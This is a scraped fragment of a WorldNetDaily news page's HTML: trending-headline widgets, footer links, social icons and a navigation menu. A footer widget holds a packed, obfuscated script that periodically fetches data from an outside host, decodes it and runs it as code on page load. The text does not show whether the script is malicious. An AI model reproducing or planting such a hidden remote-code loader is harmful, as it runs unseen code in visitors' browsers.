	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</section><section id="enhancedtextwidget-4" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Trending on WND</h2><div class="textwidget widget-text"><ul class="wpp-list">
<li><a href="https://www.wnd.com/2026/01/come-get-me-church-invader-who-dared-bondi/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508595-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/come-get-me-church-invader-who-dared-bondi/">‘Come and get me!’ Church invader who dared Bondi to arrest him gets arrested</a></div></li>
<li><a href="https://www.wnd.com/2026/01/it-begins-arrests-those-who-invaded-minnesota-church/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508545-featured-81x81@3x.jpg 3x" width="81" height="81" alt="Amti-ICE agitators invade Cities Church in St. Paul, Minnesota, on Sunday, Jan. 18, 2026 (Video screenshots)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/it-begins-arrests-those-who-invaded-minnesota-church/">It begins! Arrests of those who invaded Minnesota church, disrupted worship</a></div></li>
<li><a href="https://www.wnd.com/2026/01/reckless-decision-trump-sues-jpmorgan-chase-dimon-political/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508601-featured-81x81@3x.jpg 3x" width="81" height="81" alt="JPMorgan Chase Chairman and CEO Jamie Dimon (Video screenshot)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/reckless-decision-trump-sues-jpmorgan-chase-dimon-political/">‘Reckless decision’: Trump sues JPMorgan Chase and Dimon for political ‘debanking’ schemes</a></div></li>
<li><a href="https://www.wnd.com/2026/01/bombshell-white-house-drops-stunning-historic-documentation-supporting/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5508636-featured-81x81@3x.jpg 3x" width="81" height="81" alt="President Donald Trump boards Marine One on the South Lawn of the White House, Friday, Oct. 24, 2025, en route Joint Base Andrews for a trip to Malaysia. (Official White House photo by Joyce N. Boghosian)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/bombshell-white-house-drops-stunning-historic-documentation-supporting/">‘A bombshell’: White House drops stunning historic documentation supporting Trump birthright citizenship order</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style></div></section><section id="enhancedtextwidget-6" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-8 ai-list-block' style='margin: 8px 0; clear: both;'>

<div class='ai-dynamic ai-list-data' cookie-list='ZmZfc3ViYmVkPTE=' cookie-list-type='B' data-code='[base64]/[base64]'></div>
</div>
</div></section><section id="ff_deal_of_the_day-6" class="widget widget_ff_deal_of_the_day"><div class="deal-of-the-day-wrapper printfriendly-ignore d-none d-print-none"><h2 class="widget-title">Deal of the Day</h2><div class="widget-content" style="font-size: 16px; line-height: 1em;"><a class="deal-image" href="https://superstore.wnd.com/the-restitution-of-all-things-israel-christians-and-the-end-of-the-age-hardcover/" style=""><img width="320" height="480" src="https://www.wnd.com/wp-content/uploads/2016/12/wndb-Farah-Restitution-of-All-Things-COVER.jpg" class="attachment-deal-day printfriendly-ignore d-none d-print-none deal-day size-deal-day printfriendly-ignore d-none d-print-none deal-day wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2016/12/wndb-Farah-Restitution-of-All-Things-COVER.jpg 320w, https://www.wnd.com/wp-content/uploads/2016/12/wndb-Farah-Restitution-of-All-Things-COVER-200x300.jpg 200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><h3 style="font-size: 26px;margin:0;"><a href="https://superstore.wnd.com/the-restitution-of-all-things-israel-christians-and-the-end-of-the-age-hardcover/">BE PREPARED FOR &#8216;THE RESTITUTION OF ALL THINGS&#8217;</a></h3>
				<div style="font-size: 18px;line-height: 1.2;margin: 0 0 30px;">Farah's 'masterpiece' focuses on 'Israel, Christians, and the End of the Age'</div>
			</div></div></section><section id="enhancedtextwidget-32" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"></div></section><section id="enhancedtextwidget-8" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6 ai-list-block' style='margin: 8px 0; clear: both;'>

<div class='ai-dynamic ai-list-data' cookie-list='ZmZfc3ViYmVkPTE=' cookie-list-type='B' data-code='[base64]/[base64]'></div>
</div>
</div></section>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script>
</div></aside>	</div>
		<div class="footer-widget-2">
			</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
			<footer class="gb-container gb-container-4f04a80a">
<div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3">
<div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488">
<div class="gb-container gb-container-6b2ee477">

<p class="gb-headline gb-headline-836e1b11 gb-headline-text"><a href="/about-worldnetdaily/">About us</a></p>



<p class="gb-headline gb-headline-865273bd gb-headline-text"><a href="https://wnd-news-alerts.beehiiv.com/subscribe" target="_blank" rel="noreferrer noopener">Subscribe</a></p>



<p class="gb-headline gb-headline-cc033d54 gb-headline-text"><a href="/join/">Go Ad-Free</a></p>



<p class="gb-headline gb-headline-ce2c4047 gb-headline-text"><a href="/wnd-privacy-policy/">Privacy policy</a></p>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a">

<p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 WorldNetDaily</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8d1043d9"><div class="gb-container gb-container-8d1043d9">
<div class="gb-container gb-container-210a2626">
<div class="essb-social-followers-variables essb-fc-grid essb-profiles essb-fc-template-metro essb-fc-profile-align-left"><div class="essb-fc-block essb-fc-network-truth essb-fc-bg-truth"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-truth" aria-hidden="true" role="img" focusable="false" width="144" height="144" viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg"><path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white" /><path d="M3 13.5H39V45H3V13.5Z" fill="white" /><path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white" /></svg></i></div><a href="https://truthsocial.com/@WNDNews"  rel="noreferrer noopener nofollow" target="_blank" alt="Truth" aria-label="Truth"></a></div><div class="essb-fc-block essb-fc-network-twitter-x essb-fc-bg-twitter-x"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i></div><a href="https://x.com/worldnetdaily"  rel="noreferrer noopener nofollow" target="_blank" alt="X (formerly Twitter)" aria-label="X (formerly Twitter)"></a></div><div class="essb-fc-block essb-fc-network-rumble essb-fc-bg-rumble"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-rumble" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1441 1583" width="1441" height="1583">rumble-full-logo-v4-svg .s0 { fill: #85c742 }  <path fill-rule="evenodd" d="m1339.3 537.2c32.1 35.2 57.5 75.9 74.8 120.3 17.2 44.4 26.1 91.5 26.2 139.2 0.1 47.6-8.6 94.8-25.7 139.2-17.1 44.4-42.3 85.3-74.3 120.6-57.2 63.1-119 121.9-184.9 175.9-65.9 54-135.7 103-208.9 146.7-73.1 43.6-149.4 81.8-228.2 114.2-78.8 32.4-159.9 59-242.6 79.4-42.2 10.6-86.1 12.9-129.1 6.8-43.1-6.1-84.6-20.4-122.2-42.3-37.7-21.8-70.7-50.7-97.4-85-26.6-34.4-46.4-73.6-58.2-115.4-100.4-343-85.6-730.8 11.2-1075.3 51-180.9 221.3-294.5 396.7-252.7 324.8 77.4 629.6 276.7 862.6 528.4zm-457.3 356.2c61.2-48.4 61.2-142.7 0-192.6q-32.6-27.1-66.8-52.1-34.2-25.1-69.9-48-35.6-22.9-72.6-43.7-37-20.7-75.2-39.2c-70.3-33.6-148.8 13.3-160.1 93.3-17.3 122.3-20.4 245.6-9.1 362.8 7.6 81.1 85.1 129.5 156.5 98.4q39.9-17.2 78.6-37 38.7-19.8 76-42.2 37.3-22.4 73-47.2 35.7-24.8 69.6-52z" /></svg></i></div><a href="https://rumble.com/user/WNDNewsRoom"  rel="noreferrer noopener nofollow" target="_blank" alt="Rumble" aria-label="Rumble"></a></div><div class="essb-fc-block essb-fc-network-facebook essb-fc-bg-facebook"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></i></div><a href="https://www.facebook.com/WNDNews"  rel="noreferrer noopener nofollow" target="_blank" alt="Facebook" aria-label="Facebook"></a></div><div class="essb-fc-block essb-fc-network-gab essb-fc-bg-gab"><div class="essb-fc-block-icon"><i><svg height="600" viewBox="0 0 50 30" width="1000" xmlns="http://www.w3.org/2000/svg"><path d="m 13.8 7.6 h -2.4 v .7 v .7 l -.4 -.3 c -.8 -.9 -2 -1.5 -3.3 -1.5 c -.2 0 -.4 0 -.4 0 c -.1 0 -.3 0 -.5 0 c -5.6 .3 -8.7 7.2 -5.4 12.1 c 2.3 3.4 7.1 4.1 9.7 1.5 l .3 -.3 v .7 c 0 1 -.1 1.5 -.4 2.2 c -1 2.4 -4.1 3 -6.8 1.3 c -.2 -.1 -.4 -.2 -.4 -.2 c -.1 .1 -1.9 3.5 -1.9 3.6 s .5 .4 .8 .6 c 2.2 1.4 5.6 1.7 8.3 .8 s 4.5 -3.2 5 -6.4 c .2 -1.1 .2 -.8 .2 -8.4 v -7.1 z m -4.1 10 c -2.2 1.2 -4.9 -.4 -4.9 -2.9 c 0 -2.1 2.2 -3.7 4.2 -3.1 c 2.8 .8 3.3 4.5 .7 6 z" /><path d="m 45.6 7.7 c -2.4 -1 -5 -.6 -6.7 1 l -.3 .3 v -4.5 v -4.5 h -2.4 h -2.4 v 11 v 11 h 2.4 h 2.4 v -.7 v -.7 l .3 .3 c 2.4 2.4 6.9 1.9 9.3 -.9 c 3.3 -4.1 1.9 -10.4 -2.6 -12.3 z m -1.9 9.8 c -2.1 1.4 -5.1 -.2 -5.1 -2.8 c 0 -2.1 1.9 -3.7 3.9 -3.3 c 2.9 .7 3.7 4.4 1.2 6.1 z" /><path d="m 31.5 12.5 c -.7 -3.7 -3.1 -5.5 -7.1 -5.3 c -1.7 .1 -4 .7 -4.8 1.4 l -.1 .1 l .7 1.7 c .4 .9 .7 1.7 .7 1.7 s .1 0 .2 -.1 c 2.7 -1.4 5.4 -.9 5.6 1.1 v .2 l -.4 -.1 c -3 -.8 -6.3 -.1 -7.7 1.6 c -1.8 2.2 -.9 5.8 1.7 7.1 c 2.1 1 4.6 .6 6.1 -.8 l .2 -.2 v .6 v .6 h 2.4 h 2.4 v -4 c .3 -4.4 .3 -4.8 .1 -5.6 z m -4.6 3.9 c -.1 .7 -.5 1.5 -1 2 c -1.2 1.1 -3 .7 -3.2 -.7 c -.2 -1 .6 -1.7 2 -1.8 h .2 h .4 c .5 0 1 .1 1.4 .2 l .3 .1 z" /></svg></i></div><a href="https://gab.com/WND"  rel="noreferrer noopener nofollow" target="_blank" alt="Gab" aria-label="Gab"></a></div><div class="essb-fc-block essb-fc-network-gettr essb-fc-bg-gettr"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-gettr" aria-hidden="true" role="img" focusable="false" height="2500" viewBox="582.815 50.107 1334.369 2399.786" width="2500" xmlns="http://www.w3.org/2000/svg"><path d="m1255.052 50.107c8.354 14.087 17.649 27.707 24.894 42.343 27.24 55.036 42.553 113.672 48.776 174.521 3.633 35.522 4.773 71.299 7.096 106.955.046.682.852 1.313 2.41 3.577 17.959-18.772 26.168-42.135 33.4-65.375 7.223-23.204 11.651-47.279 17.72-72.703 2.938 2.942 6.461 5.434 8.621 8.798 25.484 39.686 40.496 83.495 51.504 129.065 11.288 46.739 15.241 94.399 19.954 142.004.117 1.189.674 2.332 1.774 5.978 3.683-3.927 7.071-6.474 9.076-9.845 16.04-26.975 23.375-56.663 26.646-87.559.35-3.289.662-6.583 1.16-9.85.103-.677.952-1.238 2.358-2.947 2.154 1.919 4.583 3.267 5.844 5.332 31.505 51.685 56.431 106.297 73.887 164.355 14.208 47.25 23.221 95.38 24.737 144.651 2.303 74.959-19.058 143.513-58.297 206.941-37.52 60.65-86.264 111.856-135.883 162.376-39.637 40.356-80.086 79.996-118.05 121.879-18.242 20.127-31.594 44.686-47.111 67.271-1.608 2.344-2.874 4.928-5.301 9.132-4.3-3.267-8.382-5.65-11.579-8.907-65.314-66.544-128.946-134.585-188.119-206.758-37.515-45.753-72.668-93.064-103.339-143.677-22.09-36.455-39.708-75.122-51.691-115.853-14.548-49.445-12.775-99.286 2-148.865 19.326-64.853 54.873-120.9 94.527-174.477 45.27-61.171 92.705-120.736 138.019-181.875 39.212-52.908 73.848-108.813 95.599-171.433 8.683-24.998 13.745-51.257 20.42-76.948 1.443-5.55 2.742-11.135 4.107-16.704 1.613-.466 3.227-.933 4.841-1.402zm-672.237 1405.628v-60.164h1334.369v59.944c-5.696 1.104-11.933 2.705-18.271 3.472-73.12 8.845-142.395 29.775-205.763 67.729-49.489 29.643-89.404 69.276-115.328 121.35-8.082 16.232-13.371 34.013-18.522 51.501-2.908 9.869-7.94 13.38-17.754 13.37-193.721-.181-387.44-.181-581.158-.298-4.859-.005-9.713-.898-15.075-1.426-4.446-13.718-8.224-26.805-12.902-39.556-17.979-49.021-49.264-88.205-89.905-120.344-47.108-37.251-100.985-60.872-158.498-75.986-28.842-7.579-58.692-11.296-88.079-16.795-4.013-.751-7.993-1.698-13.114-2.797zm631.196 564.076c0-24.491.435-46.892-.088-69.268-1.158-49.548-2.952-99.08-4.153-148.623-.449-18.558 11.269-32.803 29.127-36.816 16.54-3.717 33.794 4.751 40.821 21.087 2.192 5.093 2.515 11.349 2.375 17.038-1.564 63.7-3.411 127.395-5.11 191.09-.217 8.146-.029 16.307-.029 25.404h59.518c.938-11.125 1.914-20.95 2.573-30.8 3.978-59.398 7.841-118.806 11.872-178.198.422-6.217 1.468-12.419 2.615-18.553 3.309-17.697 22.283-31.298 39.736-28.671 18.433 2.774 33.928 20.989 31.64 38.8-6.636 51.613-13.842 103.153-20.837 154.718-2.296 16.906-4.735 33.799-6.884 50.725-.498 3.932-.073 7.979-.073 12.878h56.45c1.412-4.264 3.478-8.683 4.311-13.322 7.044-39.297 13.935-78.624 20.732-117.965 5.379-31.127 10.353-62.328 15.908-93.431 3.973-22.244 25.193-36.86 45.736-32.119 20.744 4.786 34.545 27.714 29.718 48.815-14.65 64.062-29.13 128.162-43.78 192.224-1.282 5.606-3.33 11.031-5.262 17.321l-28.688 2.021c-5.794 32.583-11.513 64.74-17.575 98.837h-51.807c-11.815 110.02-23.426 218.11-35.107 326.89h-280.97c-11.364-107.988-22.733-216.055-34.375-326.709h-49.074c-6.71-34.829-12.887-66.889-19.075-99.018-10.746-.879-19.312-1.577-29.198-2.383-3.931-15.715-7.945-30.907-11.525-46.197-12.318-52.654-24.449-105.352-36.733-158.01-4.097-17.562-4.469-34.16 11.872-46.305 23.67-17.591 55.132-3.824 60.326 26.521 9.325 54.476 18.276 109.019 27.599 163.494 3.348 19.563 7.318 39.019 10.971 58.348h58.875c-3.682-28.017-7.018-54.319-10.621-80.582-5.88-42.872-12.204-85.681-17.815-128.582-3.038-23.221 5.752-38.296 24.676-44.781 22.049-7.555 46.136 8.214 47.797 31.669 4.295 60.644 8.292 121.306 12.572 181.943.928 13.151 2.54 26.254 3.948 40.509z" fill="#ffffff" fill-rule="evenodd" /></svg></i></div><a href="https://gettr.com/user/wndnews"  rel="noreferrer noopener nofollow" target="_blank" alt="GETTR" aria-label="GETTR"></a></div><div class="essb-fc-block essb-fc-network-youtube essb-fc-bg-youtube"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-youtube" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M31.688 9.625c0 0-0.313-2.25-1.25-3.188-1.25-1.313-2.625-1.313-3.25-1.375-4.438-0.313-11.188-0.313-11.188-0.313v0c0 0-6.75 0-11.188 0.313-0.625 0.063-2 0.063-3.25 1.375-0.938 0.938-1.25 3.188-1.25 3.188s-0.313 2.563-0.313 5.125v2.438c0 2.625 0.313 5.188 0.313 5.188s0.313 2.188 1.25 3.188c1.25 1.25 2.875 1.25 3.563 1.375 2.563 0.25 10.875 0.313 10.875 0.313s6.75 0 11.188-0.313c0.625-0.063 2-0.125 3.25-1.375 0.938-1 1.25-3.188 1.25-3.188s0.313-2.563 0.313-5.188v-2.438c0-2.563-0.313-5.125-0.313-5.125zM20.313 16.25v0l-7.563 3.938v-9l8.625 4.5z"></path></svg></i></div><a href="https://www.youtube.com/wnd"  rel="noreferrer noopener nofollow" target="_blank" alt="YouTube" aria-label="YouTube"></a></div><div class="essb-fc-block essb-fc-network-instagram essb-fc-bg-instagram"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-instagram" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M16 2.875c4.313 0 4.75 0.063 6.438 0.125 1.625 0.063 2.438 0.313 3 0.5 0.75 0.313 1.313 0.688 1.813 1.188 0.563 0.563 0.938 1.125 1.188 1.813 0.25 0.625 0.5 1.438 0.563 3 0.063 1.75 0.125 2.188 0.125 6.5s-0.063 4.75-0.125 6.438c-0.063 1.625-0.313 2.438-0.5 3-0.313 0.75-0.688 1.313-1.188 1.813-0.563 0.563-1.125 0.938-1.813 1.188-0.625 0.25-1.438 0.5-3 0.563-1.75 0.063-2.188 0.125-6.5 0.125s-4.75-0.063-6.438-0.125c-1.625-0.063-2.438-0.313-3-0.5-0.75-0.313-1.313-0.688-1.813-1.188-0.563-0.563-0.938-1.125-1.188-1.813-0.25-0.625-0.5-1.438-0.563-3-0.063-1.75-0.125-2.188-0.125-6.5s0.063-4.75 0.125-6.438c0.063-1.625 0.313-2.438 0.5-3 0.313-0.75 0.688-1.313 1.188-1.813 0.563-0.563 1.125-0.938 1.813-1.188 0.625-0.25 1.438-0.5 3-0.563 1.75-0.063 2.188-0.125 6.5-0.125M16 0c-4.375 0-4.875 0.063-6.563 0.125-1.75 0.063-2.938 0.313-3.875 0.688-1.063 0.438-2 1-2.875 1.875s-1.438 1.813-1.875 2.875c-0.375 1-0.625 2.125-0.688 3.875-0.063 1.688-0.125 2.188-0.125 6.563s0.063 4.875 0.125 6.563c0.063 1.75 0.313 2.938 0.688 3.875 0.438 1.063 1 2 1.875 2.875s1.813 1.438 2.875 1.875c1 0.375 2.125 0.625 3.875 0.688 1.688 0.063 2.188 0.125 6.563 0.125s4.875-0.063 6.563-0.125c1.75-0.063 2.938-0.313 3.875-0.688 1.063-0.438 2-1 2.875-1.875s1.438-1.813 1.875-2.875c0.375-1 0.625-2.125 0.688-3.875 0.063-1.688 0.125-2.188 0.125-6.563s-0.063-4.875-0.125-6.563c-0.063-1.75-0.313-2.938-0.688-3.875-0.438-1.063-1-2-1.875-2.875s-1.813-1.438-2.875-1.875c-1-0.375-2.125-0.625-3.875-0.688-1.688-0.063-2.188-0.125-6.563-0.125zM16 7.75c-4.563 0-8.25 3.688-8.25 8.25s3.688 8.25 8.25 8.25c4.563 0 8.25-3.688 8.25-8.25s-3.688-8.25-8.25-8.25zM16 21.375c-2.938 0-5.375-2.438-5.375-5.375s2.438-5.375 5.375-5.375c2.938 0 5.375 2.438 5.375 5.375s-2.438 5.375-5.375 5.375zM26.438 7.438c0 1.063-0.813 1.938-1.875 1.938s-1.938-0.875-1.938-1.938c0-1.063 0.875-1.875 1.938-1.875s1.875 0.813 1.875 1.875z"></path></svg></i></div><a href="https://www.instagram.com/worldnetdaily/"  rel="noreferrer noopener nofollow" target="_blank" alt="Instagram" aria-label="Instagram"></a></div></div>

</div>

<div class="gb-container gb-container-d0682234">

<p class="gb-headline gb-headline-86afaa29 gb-headline-text">Copyright © 2026 WorldNetDaily</p>

</div>
</div></div>
</div>
</footer></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-simple-menu-2" class=" slideout-menu"><li class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
